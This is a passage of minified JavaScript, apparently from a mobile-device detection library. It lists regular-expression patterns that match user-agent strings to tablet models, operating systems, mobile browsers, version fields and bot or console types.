900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 